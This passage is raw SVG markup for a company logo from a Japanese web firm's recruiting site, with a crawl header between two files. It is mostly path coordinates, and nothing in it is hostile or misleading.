1.0595-.246.4055h-4.493v4.8986h-1.144v-4.8986h-3.757l-.184.9581c-1.092.3009-1.072-.775-1.543-1.4388-.284-.4022-.821-.8437-1.216-1.1543v6.5336h-1.145v-6.0431l-2.776 4.0058-.494-.17c1.295-2.0634 2.619-4.1824 3.107-6.6121h-2.531l-.246-.4905h2.94v-7.0241z"/><path d="m31.2029 54.4238h-1.1445v-.654h-7.5179v.8175l-1.1445-.2453v-4.166c.6311-.0229 1.1053.4218 1.7102.4938.7325.0883 6.5925.0719 6.9456-.0883.2093-.0949.6344-.7293.7391-.7293l1.0562 1.0694-.0719.2387c-.1112.1013-.5756.3237-.5756.4055v2.858zm-1.1445-3.2668h-7.5179v2.1223h7.5179z"/><path d="m27.7727 63.7304v-.4872c1.1707-.0654 6.1673.7717 6.5041 1.9129.5788 1.9523-2.4656-.0915-3.0804-.3564-1.0987-.4709-2.253-.8306-3.427-1.0693z"/><path d="m25.1567 64.2208c-.3336-.0098-.6606-.0294-.9843.0785-1.7724.5788-3.2308 1.5598-5.255 1.7789-.8371.0916-.8567-.3041-.1014-.5984.8928-.3466 1.8672-.5559 2.7534-1.0039.4546-.2289 1.877-1.3211 2.07-1.3734.497-.1308 1.7854.9025 1.5173 1.1183z"/><path d="m20.5818 54.9144c.5624.0523.9777.4251 1.5467.4938 2.6553.327 5.9417-.2616 8.6689.0098l.811-.8208c.2354.3597 1.0726.6311 1.0693 1.0562 0 .278-.4349.4317-.5069.9712-.1275.9418.2388 6.2327.0098 6.4617h-1.1445v-.6541h-9.3131v.8176h-1.1445v-8.3289zm1.1445.9777v1.6318h9.3131v-1.6318zm0 2.1256v1.6317h9.3131v-1.6317zm9.3131 2.1222h-9.3131v1.7953h9.3131z"/><path d="m77.6083 58.9136c-.1243.5984-.9386.8306-1.2263.2453-.5265-1.0726 1.138-4.8364-1.0628-5.4708.5232-1.2492 1.8443.2943 2.2237.3662.1275.0229 2.2759-.0948 2.5964-.1242.2485-.0229.4872-.0818.7128-.1832l-.1733-2.1549c-.1373-.4611-.86-.4219-.945-.69-.2518-.8044 1.2295-.4742 1.635-.327 1.4487.5166.3205 2.0732.484 3.1916.1046.1079 2.6585-.1145 3.015-.1734.4611-.0752.8436-.5232 1.2786-.4545.376.0589 1.3701 1.0235 1.4028 1.393-1.0922 1.4846-1.2197 3.3846-2.0732 5.0621-1.3603 2.6847-3.7344 4.493-6.4911 5.6049-.2681-.0033-.497-.2159-.3204-.4938.1079-.1733 2.7926-1.8312 3.3551-2.3643 2.2072-2.083 3.2635-4.9476 3.5937-7.9233l-8.005.4872c-.1668 1.1576.2256 2.93 0 4.0026z"/><path d="m13.1489 59.4859.9777-1.102c.4775.1471 1.7822 1.3047.9549 1.5663l-7.57344.1046-2.12227 3.8391 7.02731-.327-2.44923-2.0405c-.04905-.2028.16023-.4022.37933-.3826.7227.0621 3.584 2.1092 4.1137 2.7534.6083.7357 1.295 2.0143-.134 2.1026l-1.4945-1.8737-10.1077 1.0758-.52321.654c-.51667-.4316-.74557-1.1314-.73576-1.792h3.10328l1.47152-4.0843h-4.81679l-.245253-.4905h12.174413z"/><path d="m3.91753 56.7095c-.02616-.0163-.05886-.4283-.24526-.4872l-3.433556 2.1157-.238714-.6409c2.60623-1.2524 4.61732-3.4074 6.20656-5.8011.32701-.4905 1.15106-2.3185 1.55328-2.3806.30085-.0458 1.30148.2551 1.46826.4971l-.56899.7259c2.13859 2.4002 4.84619 4.2315 7.83829 5.3989l-.8306 1.2164c-.3335.2322-3.7474-2.2498-4.238-2.6847l-3.34522-3.5153c-.94832 1.949-2.58989 3.3257-4.00582 4.9018h6.12804c.2322 0 .6508-1.0464.968-.9744.2976.1046 1.6383 1.6284.8273 1.6284-1.0628 0-7.74676.2159-8.08684 0z"/><path d="m20.8468 75.5733h3.2063c.6309 0 1.1535.0895 1.5678.2684.4143.1695.7391.3861.9746.6497.2448.2543.4143.532.5084.8334.1036.3013.1554.579.1554.8333 0 .2825-.0471.5744-.1412.8757-.0942.2919-.2449.565-.452.8192-.2072.2543-.4755.4661-.8051.6356-.3202.1695-.7062.2684-1.1582.2966v.0565l.1412.0706c.113.0565.2072.1272.2825.2119.0848.0848.1883.2213.3108.4096.1318.1883.306.4567.5226.8051.2165.339.5226.7957.918 1.3701.1319.1977.259.3766.3814.5367.1224.1507.2495.2825.3814.3955.1318.1036.273.1836.4237.2401.1506.0565.3248.0847.5226.0847h.1412l.1413-.0282v.5226c-.1319.0753-.2637.1224-.3955.1412-.1318.0189-.3013.0283-.5085.0283-.2825 0-.5273-.0377-.7345-.113-.1977-.0753-.3766-.1742-.5367-.2966-.1601-.1319-.3107-.2872-.452-.4661-.1318-.1789-.2683-.3767-.4096-.5933l-1.1158-1.6525c-.1695-.2637-.3154-.4849-.4378-.6639-.1225-.1789-.2543-.3248-.3955-.4378-.1413-.113-.3013-.193-.4803-.2401-.1694-.0471-.386-.0706-.6497-.0706h-.6214v4.3644h-1.2854zm1.2854.6215v4.2656h1.4548c.3766 0 .7062-.066.9887-.1978.2919-.1318.5367-.3013.7344-.5085.1978-.2165.3437-.4519.4379-.7062.1036-.2636.1554-.5226.1554-.7768 0-.3013-.0565-.5791-.1695-.8334-.1036-.2542-.259-.4708-.4661-.6497-.2072-.1883-.4567-.3343-.7486-.4378-.2825-.1036-.6027-.1554-.9605-.1554zm9.7002-.6215h6.3842v.7769h-5.0989v3.5452h4.3786v.6497h-4.3786v4.1384h5.0989v.7769h-6.3842zm17.6634 8.065.4237.3814c-.1224.1412-.3013.306-.5367.4944-.2354.1883-.532.3672-.8898.5367-.3484.1601-.7627.2966-1.243.4096-.4708.113-1.0075.1695-1.6102.1695-.951 0-1.7702-.146-2.4576-.4379-.6874-.3013-1.2524-.6921-1.6949-1.1723-.4426-.4896-.7722-1.0452-.9887-1.6667-.2072-.6309-.3108-1.2759-.3108-1.935 0-.7627.1319-1.4501.3955-2.0622.2637-.6214.6356-1.1488 1.1158-1.5819.4803-.4426 1.0547-.7815 1.7232-1.017.678-.2354 1.4266-.3531 2.2458-.3531.565 0 1.0687.0565 1.5113.1695s.8286.2684 1.1582.4661c.3296.1978.6026.4332.8192.7063.226.273.4096.5696.5509.8898h-1.0452c-.066-.1978-.1837-.3908-.3531-.5791-.1601-.1978-.372-.372-.6356-.5226-.2543-.1507-.5509-.2731-.8899-.3672-.3295-.0942-.6968-.1413-1.1017-.1413-.5932 0-1.1441.1083-1.6525.3249-.4991.2165-.9322.5179-1.2995.9039-.3672.3861-.6544.8475-.8616 1.3842-.1977.5273-.2966 1.1111-.2966 1.7514 0 .6027.0942 1.1818.2825 1.7373.1978.5556.485 1.0452.8616 1.469.3767.4237.8475.7627 1.4124 1.0169.565.2543 1.2147.3814 1.9492.3814 1.3183 0 2.4576-.452 3.4181-1.356zm3.2456-8.065h3.2063c.6308 0 1.1534.0895 1.5678.2684.4143.1695.7391.3861.9745.6497.2449.2543.4144.532.5085.8334.1036.3013.1554.579.1554.8333 0 .2825-.0471.5744-.1413.8757-.0941.2919-.2448.565-.4519.8192-.2072.2543-.4756.4661-.8051.6356-.3202.1695-.7062.2684-1.1582.2966v.0565l.1412.0706c.113.0565.2072.1272.2825.2119.0848.0848.1883.2213.3107.4096.1319.1883.3061.4567.5226.8051.2166.339.5226.7957.9181 1.3701.1319.1977.259.3766.3814.5367.1224.1507.2495.2825.3813.3955.1319.1036.2731.1836.4238.2401.1506.0565.3248.0847.5226.0847h.1412l.1413-.0282v.5226c-.1319.0753-.2637.1224-.3955.1412-.1318.0189-.3013.0283-.5085.0283-.2825 0-.5273-.0377-.7345-.113-.1977-.0753-.3766-.1742-.5367-.2966-.1601-.1319-.3107-.2872-.452-.4661-.1318-.1789-.2683-.3767-.4096-.5933l-1.1158-1.6525c-.1695-.2637-.3154-.4849-.4379-.6639-.1224-.1789-.2542-.3248-.3954-.4378-.1413-.113-.3014-.193-.4803-.2401-.1695-.0471-.386-.0706-.6497-.0706h-.6215v4.3644h-1.2853zm1.2853.6215v4.2656h1.4549c.3766 0 .7062-.066.9887-.1978.2919-.1318.5367-.3013.7344-.5085.1978-.2165.3437-.4519.4379-.7062.1036-.2636.1554-.5226.1554-.7768 0-.3013-.0565-.5791-.1695-.8334-.1036-.2542-.259-.4708-.4661-.6497-.2072-.1883-.4567-.3343-.7486-.4378-.2825-.1036-.6027-.1554-.9605-.1554zm9.1353-.6215h1.2853v6.4549c0 .1883.0047.3766.0142.5649.0094.1884.0423.3767.0988.565.0565.1789.1413.3625.2543.5509.113.1883.2777.3766.4943.5649.2731.2449.5603.4285.8616.5509.3107.1224.6638.1836 1.0593.1836.4614 0 .904-.0659 1.3277-.1977.4238-.1319.8051-.3814 1.1441-.7486.1883-.2072.3296-.4143.4237-.6215.1036-.2072.1789-.4143.226-.6215.0471-.2165.0753-.4284.0848-.6356.0094-.2165.0141-.4284.0141-.6356v-5.9746h.6215v6.4407c0 .4991-.0801.9699-.2402 1.4125-.16.4331-.4001.8145-.7203 1.1441-.3107.3295-.7015.5885-1.1723.7768-.4614.1883-.9934.2825-1.5961.2825-.9604 0-1.7184-.1318-2.274-.3955-.5556-.2731-.9746-.6073-1.2571-1.0028-.2825-.4049-.4614-.8381-.5367-1.2995-.0753-.4708-.113-.8992-.113-1.2853zm12.1431 0h1.2853v9.8871h-1.2853zm9.7477 9.8871h-1.2853v-9.1102h-3.7854v-.7769h8.856v.7769h-3.7853zm11.2233-2.5h.9604c.0094.1601.0471.3578.113.5932.0659.226.193.4473.3814.6638.1883.2166.4614.4049.8192.565.3578.1507.8333.226 1.4265.226.7444 0 1.3374-.1412 1.7794-.4237.452-.2825.678-.7298.678-1.3418 0-.4897-.141-.8805-.423-1.1724-.283-.2919-.641-.5367-1.074-.7344-.424-.2072-.885-.3908-1.3841-.5509s-.9652-.3531-1.3983-.5791c-.4237-.226-.7768-.5085-1.0593-.8474-.2825-.339-.4238-.7863-.4238-1.3419 0-.4237.0848-.8003.2543-1.1299.1789-.3296.4143-.6026.7062-.8192.3013-.2166.645-.3814 1.0311-.4944.3955-.113.8098-.1695 1.2429-.1695.414 0 .81.0518 1.186.1554.387.0942.73.2401 1.032.4379.301.1883.55.4237.748.7062.198.273.325.5838.381.9322h-.96c-.075-.5556-.33-.9605-.763-1.2147-.423-.2637-.941-.3955-1.5534-.3955-.3672 0-.6921.0471-.9745.1413-.2825.0847-.5226.2024-.7204.3531-.1883.1412-.3343.3107-.4378.5084-.0942.1978-.1413.4096-.1413.6356 0 .4049.146.7298.4379.9746s.6544.4614 1.0875.6497c.4426.1884.918.3673 1.427.5368.517.1695.993.3813 1.426.6356.443.2448.81.5555 1.102.9322.292.3672.438.8427.438 1.4265 0 .4238-.085.8098-.255 1.1582-.169.3484-.409.645-.72.8899-.311.2448-.687.4331-1.13.5649-.433.1319-.923.1978-1.469.1978-.5365 0-1.0308-.0612-1.4828-.1836-.452-.1319-.8475-.3108-1.1864-.5368-.3296-.2354-.5933-.5179-.791-.8474-.1883-.3296-.2919-.6968-.3107-1.1017zm11.4129-7.3871h1.285v9.8871h-1.285zm9.747 9.8871h-1.285v-9.1102h-3.785v-.7769h8.856v.7769h-3.786zm6.61-9.8871h6.385v.7769h-5.099v3.5452h4.378v.6497h-4.378v4.1384h5.099v.7769h-6.385z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/logo-text.svg?v=202511140833
body_size: 13098
content:
<svg fill="none" height="31" viewBox="0 0 120 31" width="120" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="m85.6154 3.79964c-1.1511 2.52971-3.3119 4.6801-5.6036 6.22356-.6121.4107-2.4407 1.5958-3.032 1.8077-.8057.2878-1.4649-.688-1.635-1.3604-.0994-.395.1858-.54147.5049-.2354.7247.6933.9156.4944 1.8391.0837 2.8672-1.28184 5.6533-4.01037 7.4636-6.53224l.4604.0157z"/><path d="m54.9868 5.58637c-.8398 1.00979-1.2557 2.25503-2.0719 3.35115-1.2766 1.71608-3.2413 3.11048-5.3368 3.61538l-.0732-.395c2.9169-1.3107 5.185-3.69911 6.0849-6.78866l-6.7258.65139c-.2459-.04447-.8921-.69325-1.0412-.92346-.0942-.14388-.3192-.44734-.0079-.51275.3113-.0654.7404.38195 1.0988.46566.8188.19359 4.8972-.19882 5.941-.35316 1.1249-.16481 1.5566-.8633 2.255.6043 0 .11772-.0523.19882-.1255.28515z"/><path d="m53.7074 2.35039c-.1648.24067-1.8757.10987-2.2812.13603-.8659.06017-2.6369.41072-3.3904.26422-.2903-.05755-1.0621-.79789-.9836-1.10397.0968-.3741 1.1929.14127 1.5173.18051 1.3682.15958 3.0399-.26945 4.4211-.3741.3793-.00784.9523.55199.7168.89992z"/><path d="m75.3054 2.60932-.013-.31131.2982-.17789c.9679.11772 3.8874 1.82338 2.9038 2.98752-.586.69325-1.3891-.9627-1.7606-1.37604-.395-.43949-.8685-.90776-1.4257-1.12228z"/><path d="m40.7789.401381c.3087-.020928 1.3133.049705 1.4362.327006.2093.468273-.4735.316543-.5284.544133l-.0262 10.92198c-.1308.7247-.6513.9967-1.3446 1.0229l-.1753-.0288c.1282-.8685-1.758-.6828-1.8469-.9627l.0785-.327c.4159-.0706 2.4067.4264 2.4067-.1936v-11.301304z"/><path d="m38.6887 3.01479v7.18631h-.7848v-7.97112l1.3761.25899c.2249.30869-.3767.51536-.5913.52582z"/><path d="m32.8052.270563 1.431.141265-.0706.397639-.4448.117722v1.828611c.4081-.05232.9732.08895 1.3473-.02354.3296-.09941.4683-.80836.7927-.75081.361.32963.8397.61216.7351 1.16676h-2.8751v2.09022h1.9621c.0183 0 .0183-.20405.1282-.32439.136-.1465.4368-.64616.5886-.58861l.79.913-.1334.25899h-3.3328v1.82861c.7952-.08109 1.7265.33747 2.0876-.59384l.1909-.05494.8555.85022c.0628.27991-.4474.26422-.5206.64616-.1753.92608.4892 3.72787-.6174 3.96067-.7168.1518-.5494-.238-.8999-.4839-.2904-.2041-.8293-.0733-.7037-.6671.2956.102 1.4362.2537 1.4362-.1962v-3.07128h-1.8313v5.61928h-.9156v-5.61928h-1.7004v4.57288h-.9156v-5.48849c.8737.44996 1.6141.63308 2.6134.52321v-1.82862h-3.529v-.2616h3.529v-2.09022l-1.6795.02093-.9496 1.79199-.5049-.18051c.6592-1.28448 1.0202-2.81225 1.0438-4.248456l1.4362.460422c.0549.230214-.361.319164-.4971.546754-.1831.3087-.1962.87899-.4185 1.21385h1.5696v-2.480016z"/><path d="m90.4499 10.3345c.4055 1.1877 1.6088.4473 2.357.068 2.276-1.15628 4.3584-3.04768 6.0065-4.97047.2092-.24329.9862-1.43621 1.0647-1.48068.1809-.10203.3979.01308.5079.1805-1.434 2.67622-3.587 4.89462-6.1036 6.57155-.4918.327-2.5454 1.6088-2.9875 1.5853-.4422-.0236-1.915-1.8234-.845-1.9516z"/><path d="m91.3183 1.71984c.8633-.04709 3.1314 1.10659 2.8698 2.08499-.3767 1.40743-1.6559-.67756-2.1634-1.11967-.293-.25375-.6828-.33224-.9183-.6514z"/><path d="m89.2752 4.45361c.2511-.20667 3.9057 1.08305 2.8854 2.42769-.7272.59123-1.1719-.68017-1.6376-1.12752-.3767-.36101-.9051-.59384-1.3211-.90776z"/><path d="m97.8558 1.8847c-.1387-.15958-.4788-.26945-.6043-.5049l.3217-.28776c.6802.20928 2.4358 1.27402 1.7763 2.12685-.5441.70633-1.1432-.9287-1.4937-1.3368z"/><path d="m98.6877.142397c.7482-.2223636 3.0113 1.501613 1.9643 2.160853-.497.31393-.9048-.85021-1.1821-1.17984-.3008-.358394-.845-.486581-.7796-.981013z"/><path d="m114.373.270604 1.437.130802c.11.368863-.484.447343-.526.612154-.102.41333.078 1.14321 0 1.60625h1.347l.662-.64354c.228.20666.903.69848.717 1.01764-.024.04185-.374.12557-.374.2119v2.67882c1.635.28777 1.219-.80574 1.439-1.95941.85.19097-.053 1.69519.923 2.03266.097 1.04119-3.278.95486-3.278.12296v-3.07124h-1.439c.087 2.12423-1.138 3.80111-3.068 4.57285l-.139-.39764c1.394-.93393 2.357-2.46432 2.292-4.17783h-1.962v-.3924h1.962v-2.351824z"/><path d="m112.058 2.40004c-.272.24068-.86 2.20533-1.284 2.70761-.118.13865-.429.02616-.455 0-.126-.14127 1.172-3.066.915-3.65985.529-.00523 1.091.17528 1.436.58861-.112.26684-.494.25899-.612.36363z"/><path d="m108.218 5.0946c-.102.06801-.39.01046-.513-.05233-.413-.21451-.212-.96793-.295-1.40481-.134-.71418-.49-1.34988-.62-2.05883.397-.40025 1.315 1.38127 1.407 1.66119.118.36363.314 1.65595.018 1.85216z"/><path d="m109.013.270569 1.436.133417c.205.397638-.523.622624-.523.716794v4.76905c1.128.1962 1.023-.19882 1.635-.913.312.38456.801.76389.72 1.30541h-2.352c.044.33485-.105.89207.065 1.1746.053.08895 1.413.93916 1.698 1.17722.102.08633.335.52321.392.52321h3.203v-2.67883c.552-.42642 2.367.27468.915.58861v2.09022h2.221c.058 0 .379-.98363.709-.91039l.858.8476-.196.32439h-3.594v3.91883h-.916v-3.91883h-3.006l-.146.76653c-.874.2407-.858-.62003-1.235-1.15108-.228-.32178-.657-.67494-.973-.92347v5.22685h-.916v-4.83444l-2.221 3.20464-.395-.136c1.036-1.65075 2.095-3.34594 2.485-5.28966h-2.025l-.196-.39241h2.352v-5.619261z"/><path d="m24.9623 3.93042h-.9156v-.52321h-6.0143v.65401l-.9156-.1962v-3.332837c.5049-.018312.8842.337468 1.3682.395021.586.070634 5.274.057552 5.5565-.070634.1674-.075865.5075-.583377.5912-.583377l.845.855447-.0576.19097c-.0889.0811-.4604.25899-.4604.32439v2.28642zm-.9156-2.61342h-6.0143v1.69781h6.0143z"/><path d="m22.2182 11.3757v-.3898c.9365-.0523 4.9339.6174 5.2033 1.5304.463 1.5618-1.9725-.0733-2.4643-.2852-.879-.3767-1.8025-.6644-2.7416-.8554z"/><path d="m20.1253 11.7681c-.2669-.0079-.5285-.0236-.7875.0628-1.4179.463-2.5846 1.2478-4.2039 1.4231-.6697.0732-.6854-.2433-.0811-.4788.7141-.2773 1.4937-.4447 2.2027-.8031.3636-.1831 1.5016-1.0569 1.6559-1.0987.3977-.1047 1.4284.722 1.2139.8947z"/><path d="m16.4654 4.32284c.4499.04186.7822.34009 1.2374.39503 2.1242.2616 4.7533-.20928 6.9351.00785l.6488-.65663c.1883.28777.858.5049.8554.84498 0 .22237-.3479.34532-.4055.77697-.102.75342.191 4.98616.0079 5.16926h-.9156v-.5232h-7.4505v.654h-.9156v-6.66302zm.9156.7822v1.30541h7.4505v-1.30541zm0 1.70043v1.30541h7.4505v-1.30541zm7.4505 1.69781h-7.4505v1.43621h7.4505z"/><path d="m62.0866 7.52224c-.0994.47874-.7508.66448-.981.19621-.4212-.85807.9104-3.86914-.8502-4.37665.4185-.99933 1.4754.23545 1.7789.293.102.01831 1.8207-.07587 2.0771-.09941.1988-.01831.3898-.0654.5703-.1465l-.1386-1.72397c-.1099-.36886-.6881-.33747-.7561-.55199-.2014-.643543.9837-.379322 1.3081-.2616 1.1589.41333.2563 1.65857.3871 2.55326.0837.08633 2.1269-.09156 2.412-.13865.3689-.06017.675-.41857 1.0229-.36363.3008.04709 1.0961.81882 1.1223 1.11443-.8738 1.18768-.9758 2.70761-1.6586 4.04964-1.0883 2.14782-2.9875 3.59442-5.1928 4.48392-.2146-.0026-.3977-.1727-.2564-.395.0863-.1387 2.2341-1.465 2.684-1.8914 1.7659-1.66647 2.6109-3.95812 2.8751-6.33872l-6.4041.38979c-.1334.92608.1805 2.34398 0 3.20204z"/><path d="m10.5191 7.98006.7822-.88161c.3819.11772 1.4257 1.0438.7639 1.25309l-6.0588.08371-1.69782 3.07125 5.62188-.2616-1.95941-1.63243c-.03924-.1622.12818-.32177.30346-.30608.57814.04971 2.86719 1.68731 3.29099 2.20271.4866.5886 1.0359 1.6115-.1073 1.6821l-1.1955-1.499-8.08619.8607-.41857.5232c-.41333-.3453-.59646-.9051-.58861-1.4336h2.48263l1.17722-3.26742h-3.853436l-.196203-.39241h9.739559z"/><path d="m3.13402 5.75902c-.02093-.01308-.04709-.3427-.1962-.38979l-2.746849 1.69258-.190971-.51274c2.08499-1.00194 3.69385-2.72592 4.96525-4.64086.26161-.39241.92085-1.854778 1.24262-1.90448281.24068-.03662459 1.04119.20405281 1.17461.39763981l-.4552.580762c1.7109 1.920181 3.87702 3.385161 6.27062 4.319091l-.6644.97317c-.2669.18573-2.99802-1.79984-3.39043-2.14778l-2.67621-2.81225c-.75865 1.55917-2.07191 2.66052-3.20465 3.92146h4.90246c.18574 0 .5206-.83714.77435-.77958.23806.08371 1.31068 1.30278.66186 1.30278-.85021 0-6.19741.17266-6.46948 0z"/><path d="m16.6775 21.4501h2.565c.5047 0 .9227.0716 1.2542.2147.3314.1356.5913.3088.7797.5198.1958.2034.3314.4256.4067.6666.0829.2411.1243.4633.1243.6667 0 .226-.0376.4595-.113.7006-.0753.2335-.1958.4519-.3615.6553-.1658.2034-.3805.3729-.6441.5085-.2561.1356-.565.2147-.9266.2373v.0452l.113.0565c.0904.0452.1657.1017.226.1695.0678.0678.1507.177.2486.3277.1055.1506.2448.3653.4181.6441.1732.2711.4181.6365.7345 1.096.1054.1582.2071.3013.305.4294.098.1205.1997.226.3051.3164.1055.0828.2185.1469.339.1921s.2599.0678.4181.0678h.113c.0376-.0076.0753-.0151.113-.0226v.418c-.1055.0603-.2109.098-.3164.113-.1055.0151-.2411.0226-.4068.0226-.226 0-.4218-.0301-.5876-.0904-.1582-.0602-.3013-.1393-.4293-.2373-.1281-.1054-.2486-.2297-.3616-.3728-.1055-.1432-.2147-.3014-.3277-.4746l-.8927-1.3221c-.1356-.2109-.2523-.3879-.3503-.531-.0979-.1432-.2033-.2599-.3163-.3503s-.2411-.1544-.3842-.1921c-.1356-.0377-.3089-.0565-.5198-.0565h-.4972v3.4915h-1.0282zm1.0282.4972v3.4124h1.1639c.3013 0 .5649-.0527.7909-.1582.2336-.1054.4294-.241.5876-.4068.1582-.1732.275-.3615.3503-.5649.0829-.211.1243-.4181.1243-.6215 0-.2411-.0452-.4633-.1356-.6667-.0829-.2034-.2072-.3766-.3729-.5197-.1657-.1507-.3653-.2675-.5989-.3503-.226-.0829-.4821-.1243-.7683-.1243zm7.7602-.4972h5.1074v.6215h-4.0791v2.8361h3.5028v.5198h-3.5028v3.3108h4.0791v.6214h-5.1074zm14.1307 6.452.339.3051c-.0979.113-.241.2448-.4294.3955-.1883.1506-.4256.2938-.7118.4294-.2787.128-.6102.2372-.9944.3276-.3766.0904-.806.1356-1.2881.1356-.7609 0-1.4162-.1167-1.9661-.3502-.5499-.2411-1.0019-.5537-1.356-.9379-.354-.3917-.6177-.8362-.7909-1.3333-.1658-.5048-.2486-1.0208-.2486-1.5481 0-.6102.1054-1.1601.3164-1.6497.2109-.4972.5084-.919.8926-1.2655.3842-.3541.8437-.6253 1.3786-.8136.5423-.1883 1.1412-.2825 1.7966-.2825.452 0 .855.0452 1.209.1356.3541.0904.6629.2147.9266.3729.2636.1582.4821.3465.6554.565.1807.2184.3276.4557.4406.7118h-.8361c-.0528-.1582-.1469-.3126-.2825-.4633-.1281-.1582-.2976-.2975-.5085-.418-.2034-.1206-.4407-.2185-.7119-.2938-.2636-.0754-.5574-.113-.8813-.113-.4746 0-.9153.0866-1.3221.2599-.3992.1732-.7457.4143-1.0395.7231-.2938.3089-.5236.678-.6893 1.1074-.1582.4218-.2373.8889-.2373 1.4011 0 .4821.0754.9454.226 1.3899.1582.4444.388.8361.6893 1.1751s.678.6102 1.1299.8136c.452.2034.9718.3051 1.5594.3051 1.0546 0 1.9661-.3616 2.7344-1.0848zm2.5965-6.452h2.565c.5047 0 .9228.0716 1.2543.2147.3314.1356.5913.3088.7796.5198.1959.2034.3315.4256.4068.6666.0829.2411.1243.4633.1243.6667 0 .226-.0376.4595-.113.7006-.0753.2335-.1958.4519-.3616.6553-.1657.2034-.3804.3729-.644.5085-.2562.1356-.565.2147-.9266.2373v.0452l.113.0565c.0904.0452.1657.1017.226.1695.0678.0678.1507.177.2486.3277.1054.1506.2448.3653.4181.6441.1732.2711.418.6365.7344 1.096.1055.1582.2072.3013.3051.4294.0979.1205.1996.226.3051.3164.1055.0828.2185.1469.339.1921s.2599.0678.4181.0678h.113c.0376-.0076.0753-.0151.113-.0226v.418c-.1055.0603-.211.098-.3164.113-.1055.0151-.2411.0226-.4068.0226-.226 0-.4219-.0301-.5876-.0904-.1582-.0602-.3013-.1393-.4294-.2373-.128-.1054-.2486-.2297-.3615-.3728-.1055-.1432-.2147-.3014-.3277-.4746l-.8927-1.3221c-.1356-.2109-.2523-.3879-.3503-.531-.0979-.1432-.2034-.2599-.3164-.3503s-.241-.1544-.3841-.1921c-.1356-.0377-.3089-.0565-.5198-.0565h-.4972v3.4915h-1.0283zm1.0283.4972v3.4124h1.1638c.3014 0 .565-.0527.791-.1582.2335-.1054.4294-.241.5876-.4068.1582-.1732.2749-.3615.3503-.5649.0828-.211.1243-.4181.1243-.6215 0-.2411-.0452-.4633-.1356-.6667-.0829-.2034-.2072-.3766-.3729-.5197-.1657-.1507-.3654-.2675-.5989-.3503-.226-.0829-.4821-.1243-.7684-.1243zm7.3082-.4972h1.0283v5.1639c0 .1506.0037.3013.0113.4519.0075.1507.0339.3014.0791.452.0452.1432.113.29.2033.4407.0904.1507.2223.3013.3955.452.2185.1958.4482.3427.6893.4407.2486.0979.5311.1469.8475.1469.3691 0 .7231-.0528 1.0621-.1582.339-.1055.6441-.3051.9153-.5989.1506-.1657.2636-.3315.339-.4972.0828-.1657.1431-.3314.1808-.4972.0376-.1732.0602-.3427.0677-.5084.0076-.1733.0113-.3428.0113-.5085v-4.7797h.4972v5.1526c0 .3992-.064.7759-.1921 1.1299-.128.3465-.3201.6516-.5762.9153-.2486.2636-.5612.4708-.9379.6214-.3691.1507-.7947.226-1.2768.226-.7684 0-1.3748-.1054-1.8193-.3164-.4444-.2184-.7796-.4858-1.0056-.8022-.226-.3239-.3691-.6705-.4294-1.0396-.0603-.3766-.0904-.7194-.0904-1.0282zm9.7145 0h1.0282v7.9096h-1.0282zm7.7981 7.9096h-1.0282v-7.2881h-3.0283v-.6215h7.0848v.6215h-3.0283zm8.9786-2h.7684c.0075.1281.0377.2863.0904.4746.0527.1808.1544.3578.3051.5311.1506.1732.3691.3239.6554.452.2862.1205.6666.1808 1.1412.1808.5951 0 1.0697-.113 1.4237-.339.3616-.226.5424-.5838.5424-1.0735 0-.3917-.113-.7043-.339-.9378-.226-.2336-.5122-.4294-.8587-.5876-.339-.1657-.7081-.3126-1.1074-.4407-.3992-.1281-.7721-.2825-1.1186-.4633-.339-.1808-.6215-.4068-.8475-.6779-.226-.2712-.339-.629-.339-1.0735 0-.339.0678-.6403.2034-.904.1431-.2636.3315-.4821.565-.6553.241-.1733.516-.3051.8248-.3955.3164-.0904.6479-.1356.9944-.1356.3315 0 .6478.0414.9492.1243.3088.0753.5838.1921.8248.3503.2411.1506.4407.339.5989.565.1582.2184.2599.467.3051.7457h-.7684c-.0602-.4444-.2636-.7683-.6102-.9717-.3389-.211-.7533-.3164-1.2429-.3164-.2938 0-.5537.0376-.7797.113-.226.0678-.418.1619-.5762.2825-.1507.113-.2675.2485-.3503.4067-.0754.1582-.113.3277-.113.5085 0 .3239.1167.5838.3503.7797.2335.1958.5235.3691.87.5198.3541.1506.7345.2937 1.1413.4293.4143.1356.7947.3051 1.1412.5085.3541.1959.6479.4445.8814.7458.2335.2938.3503.6742.3503 1.1412 0 .339-.0678.6479-.2034.9266s-.3277.516-.5763.7119c-.2486.1958-.5499.3465-.904.4519-.3465.1055-.7382.1582-1.1751.1582-.4294 0-.8249-.0489-1.1864-.1469-.3616-.1054-.678-.2485-.9492-.4293-.2637-.1884-.4746-.4144-.6328-.678-.1506-.2637-.2335-.5575-.2486-.8814zm9.13-5.9096h1.0283v7.9096h-1.0283zm7.7982 7.9096h-1.0283v-7.2881h-3.0282v-.6215h7.0847v.6215h-3.0282zm5.2881-7.9096h5.1069v.6215h-4.079v2.8361h3.503v.5198h-3.503v3.3108h4.079v.6214h-5.1069z"/></g></svg>